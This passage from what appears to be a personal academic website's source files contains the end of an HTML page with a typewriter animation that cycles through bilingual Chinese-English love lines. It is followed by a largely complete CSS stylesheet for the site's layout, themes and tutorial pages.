      "人生若只如初见，我愿每一次初见都是你。","If life were only first encounters, I'd want every first encounter to be you.",
      "你把我从一个人的孤独里捞了出来，扔进了两个人的幸福里。","You fished me out of solitary loneliness and threw me into the happiness of two.",
      "你是那颗让我夜不能寐的星星，也是那个让我安然入睡的月亮。","You are the star that keeps me awake at night, and the moon that lets me sleep peacefully.",
      "我写了很多情书，每一封都是写给不同的你——因为每天的你，我都重新喜欢一遍。","I've written many love letters, each to a different you — because I fall for you anew every day.",
      "你是我醉酒后唯一想见的人。","You are the only person I want to see when I'm drunk.",
      "风吹过你的发梢，那一刻我觉得风都变甜了。","When the wind blew through your hair, I felt even the wind turned sweet.",
      "你是软肋，也是铠甲。你是泪点，也是笑点。","You are my weakness and my armor. You make me cry and you make me laugh.",
      "我们之间不需要什么轰轰烈烈，只要平平淡淡的相守。","We don't need grand gestures — just quiet, steady togetherness.",
      "你的每一次笑，都像在我心里放了一场烟花。","Every smile of yours is like fireworks set off in my heart.",
      "我想对你好，好到让全世界都羡慕你。","I want to treat you so well that the whole world envies you.",
      "你是这世上最动听的旋律，我愿用一生去聆听。","You are the most beautiful melody in the world — I'd spend a lifetime listening.",
      "遇见你之前，我不知道什么叫心动；遇见你之后，我每天都在心动。","Before meeting you, I didn't know what heart-fluttering meant. After meeting you, my heart flutters every day.",
      "如果可以把快乐打包，我会把所有快乐都寄给你。","If happiness could be packaged, I'd mail all of it to you.",
      "你是那一夜的大雨，淋湿了我全部的心事。","You are that night's heavy rain, drenching all of my secret thoughts.",
      "你让我从一个不相信爱情的人变成了一个满脑子都是你的人。","You turned me from someone who didn't believe in love into someone whose head is full of you.",
      "你的眼睛里藏着银河，而我想要乘舟穿行其中。","Your eyes hold the Milky Way, and I want to sail through it.",
      "我想和你一起看星星，一颗两颗，数到天亮。","I want to watch the stars with you — one, two, counting until dawn.",
      "你是夏日最冰的那口可乐，是冬天最暖的那杯奶茶。","You are the coldest sip of cola in summer, the warmest cup of milk tea in winter.",
      "我每天最期待的事，就是收到你的消息。","The thing I look forward to most every day is receiving a message from you.",
      "你是我唯一想放进未来里的人。","You are the only person I want to put in my future.",
      "不是每一场相遇都有结局，但我们的相遇，一定是一辈子。","Not every encounter has an ending — but ours will surely last a lifetime.",
      "你是清晨被窝里的温暖，是我赖床的理由。","You are the warmth under the morning blanket, my reason to stay in bed.",
      "我的眼里只能装下你，我的心也只能住进你。","My eyes can only hold you; my heart can only house you.",
      "你是所有温柔的归宿，是我不肯醒来的梦。","You are the destination of all tenderness, the dream I refuse to wake from.",
      "想跟你说很多很多废话，因为喜欢一个人，就是什么都想跟他分享。","I want to talk endless nonsense with you — because loving someone means wanting to share everything with them.",
      "你是诗三百，是我终其一生也读不完的篇章。","You are three hundred poems — a volume I'll never finish reading in my lifetime.",
      "你身上有淡淡的香味，是让我安心的味道。","There's a faint fragrance about you — the scent that puts me at ease.",
      "我喜欢你不只是因为你的样子，还因为跟你在一起时我的样子。","I like you not just for how you are, but for who I am when I'm with you.",
      "你是破晓的光，也是黄昏的暖。","You are the light of dawn, and the warmth of dusk.",
      "时间很快，但我愿意用全部的时间来陪你。","Time flies, but I'll spend all of it with you.",
      "你是夏天冰箱里最后一根雪糕，是我最想独占的甜蜜。","You are the last popsicle in the summer freezer — the sweetness I most want to keep to myself.",
      "如果思念会开花，我的心里已经是一座花园。","If missing you could bloom, my heart would already be a garden.",
      "我在人间捡故事，捡了那么多，最想珍藏的还是你。","I collect stories on earth — out of so many, the one I most want to keep is you.",
      "你是意外的惊喜，也是意料之中的温暖。","You are an unexpected surprise, and a warmth I fully expected.",
      "我还是很喜欢你，像风走了八千里，不问归期。","I still love you, like a wind that travels eight thousand miles without asking when to return.",
      "你是耳机里单曲循环的那首歌，是我永远听不腻的旋律。","You are the song on repeat in my earphones — the melody I'll never get tired of.",
      "如果可以，我想把时间暂停，就停在你对我笑的那一刻。","If I could, I'd pause time — right at the moment you smiled at me.",
      "你的出现，是我平淡一生里最华丽的意外。","Your arrival is the most magnificent surprise in my ordinary life.",
      "我喜欢你，喜欢到把所有的温柔都攒下来给你。","I like you so much that I save up all my tenderness just for you.",
      "你是我漫长黑夜里，最亮的启明星。","You are the brightest morning star in my long, dark night.",
      "这辈子很短，短到只够好好爱一个人。那个人就是你。","This life is short — just short enough to love one person well. And that person is you.",
      "你是我生命里最重要的那个人，没有之一。","You are the most important person in my life — no exceptions.",
      "月遇从云，花遇和风，而我遇见了你。","The moon meets the clouds, the flowers meet the breeze — and I met you.",
      "你是茫茫人海中我唯一想要停靠的岸。","You are the only shore I want to dock at in the vast sea of people.",
      "今天天气很好，好到我想立刻飞奔到你身边。","The weather is so beautiful today that I want to race to your side.",
      "你是我永远追逐的光，是我此生唯一的向往。","You are the light I'll forever chase, the only longing of this life.",
      "我喜欢你已经超过两分钟，不能撤回了。","I've liked you for more than two minutes — it can no longer be recalled.",
      "你是人间理想，也是我此生不换。","You are the ideal of the world, and the one I'll never trade away.",
      "你是一首我永远唱不完的情歌，我爱你的旋律，永不停歇。","You are a love song I'll never finish singing — the melody of my love for you never stops."
    ];

    var pairIdx = 0;     // 当前是第几对
    var charIdx = 0;     // 当前打/删到第几个字符
    var deleting = false;
    var engPhase = false; // false=打中文, true=打英文
    var TYPE = 50;
    var DEL  = 18;
    var PAUSE_AFTER_TYPE = 2200;
    var PAUSE_BETWEEN = 500;

    function startTypewriter() {
      twEl.textContent = '';
      cursorEl.style.display = 'inline';
      pairIdx = 0; charIdx = 0; deleting = false; engPhase = false;
      schedule(TYPE);
    }

    function schedule(ms) {
      if (twTimer) clearTimeout(twTimer);
      twTimer = setTimeout(tick, ms);
    }

    function tick() {
      var phraseIdx = pairIdx * 2 + (engPhase ? 1 : 0);
      if (phraseIdx >= loveLines.length) {
        // 打完一轮，从头来
        pairIdx = 0; charIdx = 0; deleting = false; engPhase = false;
        phraseIdx = 0;
      }
      var cur = loveLines[phraseIdx];

      if (deleting) {
        charIdx--;
        if (charIdx < 0) {
          deleting = false;
          if (engPhase) {
            engPhase = false;
            pairIdx++;
            schedule(PAUSE_BETWEEN);
          } else {
            // 如果英文对应项为空，跳过英文阶段直接进入下一对
            var engIdx = pairIdx * 2 + 1;
            if (engIdx < loveLines.length && !loveLines[engIdx]) {
              engPhase = false;
              pairIdx++;
            } else {
              engPhase = true;
            }
            schedule(PAUSE_BETWEEN);
          }
          return;
        }
      } else {
        charIdx++;
        if (charIdx > cur.length) {
          deleting = true;
          schedule(PAUSE_AFTER_TYPE);
          return;
        }
      }

      twEl.textContent = cur.substring(0, charIdx);
      var delay = deleting ? DEL : TYPE;
      // 标点停顿
      var last = cur.charAt(charIdx - 1);
      if (!deleting && last && /[，。！？、：；""''（）,…\.!\?\;\:\(\)]/.test(last)) delay *= 2.3;
      schedule(delay);
    }
  })();
  </script>
  <footer class="site-footer-unified" style="position:relative;z-index:1;"><span id="visitor-count"></span></footer>
  <script type="text/javascript" src="static/js/shared.js"></script>
</body>
</html>
</file>
<file: static/css/main.css>
/* ============================================================
   Academic Homepage — Apple-Inspired Minimal Design
   ============================================================ */

/* ---- CSS Custom Properties ---- */
:root {
  /* Warm gray palette — like paper, with depth */
  --bg-primary: #f6f5f4;
  --bg-secondary: #efeeec;
  --bg-card: #ededeb;
  --text-primary: #1a1a1a;
  --text-secondary: #555555;
  --text-tertiary: #666666;
  --accent: #1a56db;
  --accent-hover: #1e40af;
  --border: #d4d3cf;
  --border-light: #e2e1de;
  --nav-bg: rgba(246, 245, 244, 0.82);
  --nav-height: 48px;

  /* Typography */
  --font-system: -apple-system, BlinkMacSystemFont, "SF Pro Text", "SF Pro Display",
                 "Helvetica Neue", "Segoe UI", Roboto, "Noto Sans SC",
                 "PingFang SC", "Microsoft YaHei", sans-serif;
  --font-display: -apple-system, BlinkMacSystemFont, "SF Pro Display",
                  "Helvetica Neue", "Segoe UI", Roboto, sans-serif;
  --font-mono: "SF Mono", "Fira Code", "Consolas", "Courier New", monospace;

  /* Spacing */
  --section-gap: 120px;
  --content-max-width: 820px;

  /* Radii */
  --radius-sm: 4px;
  --radius-md: 6px;
  --radius-lg: 8px;

  /* Shadows — layered, subtle depth */
  --shadow-card: 0 1px 2px rgba(0, 0, 0, 0.04),
                 0 2px 8px rgba(0, 0, 0, 0.04),
                 0 4px 16px rgba(0, 0, 0, 0.02);
  --shadow-card-hover: 0 1px 2px rgba(0, 0, 0, 0.06),
                        0 4px 12px rgba(0, 0, 0, 0.06),
                        0 8px 24px rgba(0, 0, 0, 0.04);

  /* Transitions */
  --ease-out: 0.3s cubic-bezier(0.25, 0.1, 0.25, 1);
  --ease-spring: 0.5s cubic-bezier(0.25, 0.1, 0.25, 1);

}

/* Dark theme — deep, warm black with glass-like cards */
[data-theme="dark"],
:root:not([data-theme="light"]) {
  --bg-primary: #0d0d12;
  --bg-secondary: #14141a;
  --bg-card: rgba(28, 28, 38, 0.65);
  --text-primary: #ededef;
  --text-secondary: #9999a0;
  --text-tertiary: #666670;
  --accent: #3b82f6;
  --accent-hover: #60a5fa;
  --border: #2a2a35;
  --border-light: #1e1e28;
  --nav-bg: rgba(13, 13, 18, 0.82);
  --shadow-card: 0 1px 2px rgba(0, 0, 0, 0.3),
                 0 2px 8px rgba(0, 0, 0, 0.25),
                 0 4px 16px rgba(0, 0, 0, 0.18);
  --shadow-card-hover: 0 1px 2px rgba(0, 0, 0, 0.4),
                        0 4px 12px rgba(0, 0, 0, 0.35),
                        0 8px 24px rgba(0, 0, 0, 0.25);

}

/* ---- Reset & Base ---- */
*,
*::before,
*::after {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

::-webkit-scrollbar { width: 6px; }
::-webkit-scrollbar-track { background: transparent; }
::-webkit-scrollbar-thumb {
  background: var(--border);
  border-radius: 3px;
}

body {
  font-family: var(--font-system);
  font-size: 17px;
  line-height: 1.6;
  font-weight: 400;
  letter-spacing: -0.01em;
  background: transparent;
  color: var(--text-primary);
  overflow-x: hidden;
}

a {
  color: var(--accent);
  text-decoration: none;
  transition: color var(--ease-out);
}

a:hover { color: var(--accent-hover); }

/* ---- Navigation (Apple-style) ---- */
.nav {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: var(--nav-height);
  z-index: 1000;
  background: var(--nav-bg);
  backdrop-filter: saturate(180%) blur(20px);
  -webkit-backdrop-filter: saturate(180%) blur(20px);
  border-bottom: 1px solid transparent;
  transition: background var(--ease-out), border-color var(--ease-out);
}

.nav.scrolled {
  border-bottom-color: var(--border-light);
}

.nav-inner {
  max-width: 1024px;
  margin: 0 auto;
  padding: 0 22px;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.nav-brand {
  font-size: 21px;
  font-weight: 600;
  letter-spacing: 0.02em;
  color: var(--text-primary);
  transition: color var(--ease-out);
}

.nav-brand:hover {
  color: var(--accent);
}

.nav-links {
  display: flex;
  align-items: center;
  gap: 4px;
  list-style: none;
}

.nav-links a {
  display: block;
  padding: 6px 14px;
  border-radius: 4px;
  font-size: 12px;
  font-weight: 400;
  letter-spacing: -0.01em;
  color: var(--text-secondary);
  transition: color var(--ease-out), background var(--ease-out);
}

.nav-links a {
  position: relative;
}

.nav-links a::after {
  content: '';
  position: absolute;
  bottom: 2px;
  left: 14px;
  right: 14px;
  height: 1px;
  background: var(--accent);
  transform: scaleX(0);
  transition: transform 0.25s ease;
}

.nav-links a:hover::after,
.nav-links a.active::after {
  transform: scaleX(1);
}

.nav-links a:hover,
.nav-links a.active {
  color: var(--text-primary);
}

.nav-links a:hover {
  background: none;
}

/* Nav toggle (mobile hamburger) */
.nav-toggle {
  display: none;
  flex-direction: column;
  gap: 5px;
  cursor: pointer;
  z-index: 1001;
  background: none;
  border: none;
  padding: 8px;
}

.nav-toggle span {
  display: block;
  width: 20px;
  height: 2px;
  background: var(--text-primary);
  border-radius: 2px;
  transition: all var(--ease-out);
}

.nav-toggle.active span:nth-child(1) {
  transform: rotate(45deg) translate(5px, 5px);
}

.nav-toggle.active span:nth-child(2) {
  opacity: 0;
}

.nav-toggle.active span:nth-child(3) {
  transform: rotate(-45deg) translate(5px, -5px);
}

/* Theme Toggle */
.theme-toggle {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 36px;
  height: 36px;
  border-radius: 4px;
  border: none;
  background: none;
  cursor: pointer;
  color: var(--text-secondary);
  transition: color var(--ease-out), background var(--ease-out);
  margin-left: 8px;
  flex-shrink: 0;
}

.theme-toggle:hover {
  color: var(--text-primary);
  background: rgba(128, 128, 128, 0.06);
}

.theme-toggle svg {
  width: 18px;
  height: 18px;
}

.theme-toggle .icon-sun { display: none; }
.theme-toggle .icon-moon { display: block; }

[data-theme="light"] .theme-toggle .icon-sun { display: block; }
[data-theme="light"] .theme-toggle .icon-moon { display: none; }

/* ---- Hero Section ---- */
.hero {
  position: relative;
  z-index: 10;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  padding: 160px 32px 80px;
  gap: 16px;
}

/* Typing animation */
.typing-wrapper {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  flex-wrap: wrap;
  gap: 2px;
  font-family: var(--font-mono);
  font-size: 18px;
  color: var(--text-secondary);
  height: 88px;
  max-width: 680px;
  line-height: 1.55;
  text-align: center;
  overflow: hidden;
}

.typing-prefix {
  color: var(--accent);
  font-weight: 500;
  font-size: 18px;
  flex-shrink: 0;
}

.typing-text {
  color: var(--text-secondary);
}

.typing-cursor {
  display: inline-block;
  color: var(--accent);
  font-weight: 400;
  font-size: 18px;
  animation: cursor-blink 0.8s step-end infinite;
}

@keyframes cursor-blink {
  0%, 100% { opacity: 1; }
  50% { opacity: 0; }
}

.typing-more {
  display: inline-block;
  font-size: 12px;
  color: var(--text-tertiary);
  cursor: pointer;
  opacity: 0.5;
  transition: opacity var(--ease-out);
  margin-left: 6px;
}
.typing-more:hover { opacity: 0.8; }


@media (max-width: 768px) {
  .typing-wrapper,
  .typing-prefix,
  .typing-cursor {
    font-size: 14px;
  }
  .typing-wrapper {
    max-width: 90vw;
    height: 70px;
  }
}

.hero-avatar-wrap {
  position: relative;
  width: 152px;
  height: 152px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 16px;
}

.hero-avatar {
  width: 120px;
  height: 120px;
  border-radius: 50%;
  object-fit: cover;
  position: relative;
  z-index: 2;
}

/* Orbiting dots ring */
.avatar-orbit {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 146px;
  height: 146px;
  margin-top: -73px;
  margin-left: -73px;
  border-radius: 50%;
  animation: orbitSpin 15s linear infinite;
  z-index: 1;
}

.orbit-dot {
  position: absolute;
  border-radius: 50%;
  animation: dotFloat 2s ease-in-out infinite;
}

@keyframes orbitSpin {
  from { transform: rotate(0deg); }
  to   { transform: rotate(360deg); }
}

@keyframes dotFloat {
  0%, 100% { transform: translateY(0); }
  50%      { transform: translateY(-4px); }
}

.hero h1 {
  font-family: "Georgia", "Times New Roman", "Noto Serif SC", "Songti SC", "STSong", var(--font-display);
  font-size: clamp(24px, 3.5vw, 32px);
  font-weight: 400;
  letter-spacing: 0.08em;
  line-height: 1.2;
  color: var(--text-primary);
}

.hero-desc {
  font-size: 17px;
  color: var(--text-secondary);
  font-weight: 400;
  letter-spacing: -0.01em;
  max-width: 500px;
}

.hero-tags {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 8px;
  margin-top: 8px;
}

.hero-tags span {
  display: inline-block;
  padding: 4px 12px;
  font-size: 12px;
  font-weight: 500;
  color: var(--accent);
  background: rgba(26, 86, 219, 0.06);
  border: 1px solid rgba(26, 86, 219, 0.12);
  border-radius: 4px;
  letter-spacing: 0;
  transition: all var(--ease-out);
}

.hero-tags span:hover {
  background: rgba(26, 86, 219, 0.12);
  transform: scale(1.04);
}

[data-theme="dark"] .hero-tags span,
:root:not([data-theme="light"]) .hero-tags span {
  background: rgba(59, 130, 246, 0.08);
  border-color: rgba(59, 130, 246, 0.14);
}

[data-theme="dark"] .hero-tags span:hover,
:root:not([data-theme="light"]) .hero-tags span:hover {
  background: rgba(59, 130, 246, 0.16);
}

/* ---- Content Sections ---- */
.content-section {
  position: relative;
  z-index: 10;
  padding: 0 32px var(--section-gap);
}

.content-section:last-of-type {
  padding-bottom: 80px;
}

.section-inner {
  max-width: var(--content-max-width);
  margin: 0 auto;
}

/* ---- Cards ---- */
.glass-card,
.content-card {
  background: var(--bg-card);
  border: none;
  border-radius: var(--radius-md);
  padding: 40px;
  box-shadow: var(--shadow-card);
  transition: box-shadow 0.3s ease, transform 0.3s ease;
}

.glass-card:hover,
.content-card:hover {
  box-shadow: var(--shadow-card-hover);
  transform: translateY(-2px);
}

[data-theme="dark"] .glass-card,
[data-theme="dark"] .content-card,
:root:not([data-theme="light"]) .glass-card,
:root:not([data-theme="light"]) .content-card {
  backdrop-filter: blur(12px);
  -webkit-backdrop-filter: blur(12px);
}

/* ---- Section Headers ---- */
.section-header {
  display: flex;
  align-items: center;
  gap: 14px;
  margin-bottom: 24px;
}

.section-header .icon {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 40px;
  height: 40px;
  border-radius: 4px;
  font-size: 1.2rem;
  background: var(--bg-secondary);
  color: var(--accent);
}

.section-header h2 {
  font-family: var(--font-display);
  font-size: 18px;
  font-weight: 600;
  color: var(--text-primary);
  letter-spacing: -0.01em;
}

.section-header h2::before {
  content: '> ';
  color: var(--accent);
  font-weight: 400;
}

/* Collapse toggle */
.collapse-toggle {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  background: none;
  border: none;
  color: var(--text-primary);
  cursor: pointer;
  padding: 0;
  text-align: left;
}

.collapse-toggle .chevron {
  transition: transform var(--ease-out);
  font-size: 0.9rem;
  color: var(--text-tertiary);
}

.collapse-toggle[aria-expanded="true"] .chevron {
  transform: rotate(180deg);
}

.collapse-content {
  overflow: hidden;
  transition: max-height 0.4s ease, opacity 0.3s ease;
}

.collapse-content.collapsed {
  max-height: 0;
  opacity: 0;
}

.collapse-content.expanded {
  max-height: 8000px;
  opacity: 1;
}

/* ---- Markdown Body ---- */
.main-body {
  font-size: 15px;
  font-weight: 400;
  line-height: 1.7;
  color: var(--text-secondary);
}

.main-body h2 {
  font-family: var(--font-display);
  font-size: 18px;
  font-weight: 600;
  color: var(--text-primary);
  margin: 36px 0 14px;
  padding-bottom: 6px;
  border-bottom: 1px solid var(--border-light);
  letter-spacing: -0.01em;
}

.main-body h2::before,
.main-body h3::before,
.main-body h4::before {
  content: '> ';
  color: var(--accent);
  font-weight: 400;
}

.main-body h3 {
  font-family: var(--font-display);
  font-size: 16px;
  font-weight: 600;
  color: var(--text-primary);
  margin: 28px 0 10px;
  letter-spacing: -0.01em;
}

.main-body h4 {
  font-family: var(--font-display);
  font-size: 15px;
  font-weight: 600;
  color: var(--text-primary);
  margin: 22px 0 8px;
  letter-spacing: -0.01em;
}

.main-body p {
  margin-bottom: 10px;
}

/* Two-column grid for Tools */
#tools-md {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 0 36px;
}

.tool-item {
  display: flex;
  flex-direction: column;
  border-bottom: 1px solid var(--border-light);
  padding: 22px 0;
}

.tool-item:last-child,
.tool-item:nth-last-child(2) {
  border-bottom: none;
}

.tool-item h2 {
  margin: 0 0 6px 0;
  padding: 0;
  border: none;
}

.tool-item p {
  margin: 0;
  font-size: 13px;
  line-height: 1.5;
}

.tool-item a {
  display: inline-block;
  margin-top: 6px;
  font-size: 13px;
}

@media (max-width: 640px) {
  #tools-md {
    grid-template-columns: 1fr;
  }
  .tool-item:nth-last-child(2) {
    border-bottom: 1px solid var(--border-light);
  }
}

.main-body strong {
  color: var(--text-primary);
  font-weight: 600;
}

.main-body a {
  color: var(--accent);
  text-decoration: none;
  transition: color var(--ease-out);
}

.main-body a:hover {
  color: var(--accent-hover);
}

.main-body img[src*="img.shields.io"] {
  margin: 4px 4px 12px 0;
}

.main-body ul,
.main-body ol {
  margin: 8px 0 16px 24px;
}

.main-body li {
  margin-bottom: 6px;
}

.main-body hr {
  border: none;
  border-top: 1px solid var(--border-light);
  margin: 40px 0;
}

.main-body ul li strong {
  color: var(--accent);
}

/* ---- Footer ---- */
.site-footer {
  position: relative;
  z-index: 10;
  padding: 48px 32px 32px;
  text-align: center;
}

.site-footer::before {
  content: "";
  display: block;
  width: 60px;
  height: 1px;
  margin: 0 auto 24px;
  background: var(--border);
}

.footer-text {
  color: var(--text-tertiary);
  font-size: 13px;
  line-height: 2;
}

.footer-links {
  display: flex;
  justify-content: center;
  gap: 16px;
  flex-wrap: wrap;
  margin-bottom: 4px;
}

.footer-links a {
  color: var(--text-secondary);
  font-size: 13px;
  font-weight: 400;
  transition: color var(--ease-out);
}

.footer-links a:hover {
  color: var(--accent);
}

.footer-links .dot {
  color: var(--text-tertiary);
  pointer-events: none;
}

.footer-motto {
  font-family: var(--font-display);
  font-size: 18px;
  font-weight: 500;
  color: var(--text-primary);
  letter-spacing: 0.08em;
  margin-bottom: 28px;
  text-align: center;
}

/* ---- Scroll Reveal ---- */
.reveal {
  opacity: 0;
  transform: translateY(16px);
  transition: opacity 0.6s ease, transform 0.6s ease;
}

.reveal.revealed {
  opacity: 1;
  transform: translateY(0);
}

.reveal-delay-1 { transition-delay: 0.05s; }
.reveal-delay-2 { transition-delay: 0.1s; }

/* ---- Tutorial Page (shared by all tutorial/article pages) ---- */
.tutorial-page {
  min-height: 100vh;
  padding: calc(var(--nav-height) + 48px) 24px 64px;
}

.tutorial-container {
  max-width: 780px;
  margin: 0 auto;
}

.tutorial-container .content-card {
  padding: 48px 56px;
}

.tutorial-container h1 {
  font-family: var(--font-display);
  font-size: 32px;
  font-weight: 700;
  letter-spacing: -0.02em;
  color: var(--text-primary);
  margin-bottom: 8px;
  line-height: 1.2;
}

.tutorial-container h2 {
  font-family: var(--font-display);
  font-size: 22px;
  font-weight: 600;
  color: var(--text-primary);
  margin: 44px 0 16px;
  padding-bottom: 8px;
  border-bottom: 1px solid var(--border-light);
  letter-spacing: -0.01em;
}

.tutorial-container h3 {
  font-family: var(--font-display);
  font-size: 18px;
  font-weight: 600;
  color: var(--text-primary);
  margin: 32px 0 10px;
  letter-spacing: -0.01em;
}

.tutorial-container h4 {
  font-size: 16px;
  font-weight: 600;
  color: var(--accent);
  margin: 24px 0 8px;
}

.tutorial-container p {
  font-size: 16px;
  line-height: 1.8;
  color: var(--text-secondary);
  margin-bottom: 12px;
}

.tutorial-container strong {
  color: var(--text-primary);
  font-weight: 600;
}

.tutorial-container a {
  color: var(--accent);
  text-decoration: none;
}

.tutorial-container a:hover {
  color: var(--accent-hover);
}

.tutorial-container ul,
.tutorial-container ol {
  margin: 8px 0 16px 22px;
  color: var(--text-secondary);
  line-height: 1.8;
  font-size: 16px;
}

.tutorial-container li {
  margin-bottom: 6px;
}

.tutorial-container code {
  background: var(--bg-secondary);
  padding: 2px 7px;
  border-radius: 4px;
  font-family: var(--font-mono);
  font-size: 0.88em;
  color: var(--accent);
  border: 1px solid var(--border-light);
}

.tutorial-container pre {
  background: var(--bg-secondary);
  border: 1px solid var(--border-light);
  border-radius: var(--radius-sm);
  padding: 20px 24px;
  overflow-x: auto;
  margin: 16px 0;
  line-height: 1.6;
}

.tutorial-container pre code {
  background: none;
  padding: 0;
  font-size: 14px;
  color: var(--text-primary);
  border: none;
}

.tutorial-container table {
  width: 100%;
  border-collapse: collapse;
  margin: 16px 0;
  font-size: 14px;
}

.tutorial-container th {
  background: var(--bg-secondary);
  color: var(--text-primary);
  padding: 10px 14px;
  text-align: left;
  border: 1px solid var(--border-light);
  font-weight: 600;
  font-size: 13px;
}

.tutorial-container td {
  color: var(--text-secondary);
  padding: 8px 14px;
  border: 1px solid var(--border-light);
}

.tutorial-container hr {
  border: none;
  border-top: 1px solid var(--border-light);
  margin: 36px 0;
}

.tutorial-container blockquote {
  border-left: 3px solid var(--accent);
  padding: 14px 20px;
  margin: 16px 0;
  background: var(--bg-secondary);
  border-radius: 0 4px 4px 0;
  color: var(--text-secondary);
  font-size: 15px;
  line-height: 1.7;
}

.tutorial-container blockquote p {
  margin-bottom: 6px;
  color: inherit;
}

/* Tip callout */
.tutorial-tip {
  padding: 14px 20px;
  border-radius: var(--radius-sm);
  background: rgba(26, 86, 219, 0.04);
  border: 1px solid rgba(26, 86, 219, 0.1);
  color: var(--text-secondary);
  font-size: 15px;
  margin: 16px 0;
  line-height: 1.7;
}

[data-theme="dark"] .tutorial-tip,
:root:not([data-theme="light"]) .tutorial-tip {
  background: rgba(59, 130, 246, 0.06);
  border-color: rgba(59, 130, 246, 0.12);
}

/* Warning callout */
.tutorial-warn {
  padding: 14px 20px;
  border-radius: var(--radius-sm);
  background: rgba(217, 119, 6, 0.06);
  border: 1px solid rgba(217, 119, 6, 0.15);
  color: var(--text-secondary);
  font-size: 15px;
  margin: 16px 0;
  line-height: 1.7;
}

/* Success callout */
.tutorial-good {
  padding: 14px 20px;
  border-radius: var(--radius-sm);
  background: rgba(5, 150, 105, 0.06);
  border: 1px solid rgba(5, 150, 105, 0.12);
  color: var(--text-secondary);
  font-size: 15px;
  margin: 16px 0;
  line-height: 1.7;
}

/* Step badge */
.tutorial-step {
  display: inline-block;
  background: var(--accent);
  color: #fff;
  min-width: 26px;
  height: 26px;
  line-height: 26px;
  text-align: center;
  border-radius: 2px;
  font-weight: 600;
  font-size: 13px;
  margin-right: 6px;
  letter-spacing: 0;
}

/* ---- Layout with sidebar ---- */
.tutorial-layout {
  display: flex;
  gap: 48px;
  max-width: 1100px;
  margin: 0 auto;
  align-items: flex-start;
}

.tutorial-sidebar {
  position: sticky;
  top: calc(var(--nav-height) + 48px);
  width: 180px;
  flex-shrink: 0;
  max-height: calc(100vh - var(--nav-height) - 80px);
  overflow-y: auto;
  scrollbar-width: none;
}

.tutorial-sidebar::-webkit-scrollbar {
  display: none;
}

.tutorial-sidebar-title {
  font-size: 12px;
  font-weight: 600;
  color: var(--text-tertiary);
  text-transform: uppercase;
  letter-spacing: 0.08em;
  margin-bottom: 12px;
}

.tutorial-sidebar a {
  display: block;
  padding: 5px 0;
  font-size: 13px;
  line-height: 1.5;
  color: var(--text-tertiary);
  text-decoration: none;
  border-left: 2px solid transparent;
  padding-left: 12px;
  transition: color var(--ease-out), border-color var(--ease-out);
}

.tutorial-sidebar a:hover {
  color: var(--text-secondary);
}

.tutorial-sidebar a.active {
  color: var(--accent);
  border-left-color: var(--accent);
  font-weight: 500;
}

.tutorial-sidebar a.sub {
  font-size: 12px;
  padding-left: 24px;
  color: var(--text-tertiary);
  line-height: 1.4;
  padding-top: 3px;
  padding-bottom: 3px;
}

.tutorial-sidebar a.sub:hover,
.tutorial-sidebar a.sub.active {
  color: var(--accent);
  border-left-color: var(--accent);
}

.tutorial-layout .tutorial-container {
  flex: 1;
  min-width: 0;
  max-width: none;
  margin: 0;
}

/* Hide sidebar on smaller screens, show inline TOC instead */
@media (max-width: 1024px) {
  .tutorial-sidebar {
    display: none;
  }
  .tutorial-layout .tutorial-container {
    margin-left: 0;
  }
  .tutorial-toc {
    display: block;
  }
}

@media (min-width: 1025px) {
  .tutorial-toc {
    display: none;
  }
}

/* Back link */
.tutorial-back {
  display: inline-block;
  margin-top: 32px;
  color: var(--text-tertiary);
  font-size: 14px;
  text-decoration: none;
  transition: color var(--ease-out);
}

.tutorial-back:hover {
  color: var(--accent);
}

/* TOC inside tutorial */
.tutorial-toc {
  padding: 20px 24px;
  background: var(--bg-secondary);
  border-radius: var(--radius-sm);
  border: 1px solid var(--border-light);
  margin-bottom: 32px;
}

.tutorial-toc p {
  font-weight: 600;
  color: var(--text-primary);
  margin-bottom: 8px;
  font-size: 14px;
}

.tutorial-toc ul {
  margin: 0;
  padding-left: 18px;
  font-size: 14px;
}

.tutorial-toc ul li {
  margin-bottom: 4px;
}

@media (max-width: 768px) {
  .tutorial-page {
    padding: calc(var(--nav-height) + 24px) 16px 40px;
  }

  .tutorial-container .content-card {
    padding: 24px;
  }

  .tutorial-container h1 {
    font-size: 24px;
  }

  .tutorial-container h2 {
    font-size: 19px;
  }

  .tutorial-container pre {
    padding: 14px 16px;
  }

  .tutorial-container table {
    font-size: 12px;
  }
}

/* ---- Responsive ---- */
@media (max-width: 768px) {
  .nav-links {
    position: fixed;
    top: 0;
    right: 0;
    width: 280px;
    height: 100vh;
    flex-direction: column;
    justify-content: center;
    gap: 8px;
    background: var(--nav-bg);
    backdrop-filter: saturate(180%) blur(30px);
    -webkit-backdrop-filter: saturate(180%) blur(30px);
    border-left: 1px solid var(--border-light);
    transform: translateX(100%);
    transition: transform 0.4s cubic-bezier(0.25, 0.1, 0.25, 1);
    padding: 40px 24px;
  }

  .nav-links.open {
    transform: translateX(0);
  }

  .nav-links a {
    font-size: 17px;
    padding: 10px 16px;
  }

  .nav-toggle {
    display: flex;
  }

  .glass-card,
  .content-card {
    padding: 24px;
  }

  .section-header h2 {
    font-size: 16px;
  }

  .content-section {
    padding: 0 20px 80px;
  }

  .hero {
    padding: 120px 20px 60px;
  }

  .hero h1 {
    font-size: 22px;
  }
}

@media (max-width: 480px) {
  .nav-inner {
    padding: 0 16px;
  }

  .glass-card,
  .content-card {
    padding: 20px;
    border-radius: var(--radius-sm);
  }

  .main-body {
    font-size: 14px;
  }

  .footer-links {
    gap: 10px;
  }
}

/* ---- Dynamic Island ---- */
.dynamic-island {
  position: fixed;
  top: calc(var(--nav-height) + 20px);
  left: 50%;
  transform: translateX(-50%);
  z-index: 999;
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 10px 26px;
